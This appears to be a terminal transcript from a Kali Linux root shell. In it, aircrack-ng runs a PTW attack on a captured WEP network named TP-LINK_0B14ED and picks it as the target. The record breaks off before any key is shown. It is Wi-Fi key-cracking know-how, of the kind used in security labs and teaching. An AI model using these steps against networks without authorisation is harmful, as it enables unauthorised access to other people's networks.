 (root💀kali)-[~]
# aircrack-ng cfrag-06.cap
Reading packets, please wait...
Opening cfrag-06.cap
Read 76250 packets.
Got 6733 out of 5000 IVsStarting PTW attack with 6733 ivs.
# BSSID ESSID Encryption
1 00:E0:4C:AB:03:67 TP-LINK_0B14ED WEP (6733 IVs)
Choosing first network as target.
Reading packets, please wait...
Opening cfrag-06.cap
Read 76250 packets.
1 potential targets
Attack will be restarted every 5000 captured ivs.